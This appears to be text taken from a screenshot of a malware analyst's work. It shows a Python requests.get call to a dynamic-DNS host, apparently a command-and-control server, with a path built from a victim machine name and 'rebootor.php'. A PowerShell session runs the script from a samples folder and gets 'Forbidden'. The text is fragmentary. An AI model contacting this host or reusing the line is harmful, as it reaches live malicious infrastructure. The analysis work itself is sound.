 response = requests.get('http://korneliuswork.ddns.net/WIN-IHN30SD7IMB_9AC9AA87//rebootor.php', headers=head
print(response.text)
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\样本\12\12-17> python .\download.py
Forbidden
PS C:\Users\Administrator\Desktop\样本\12\12-17>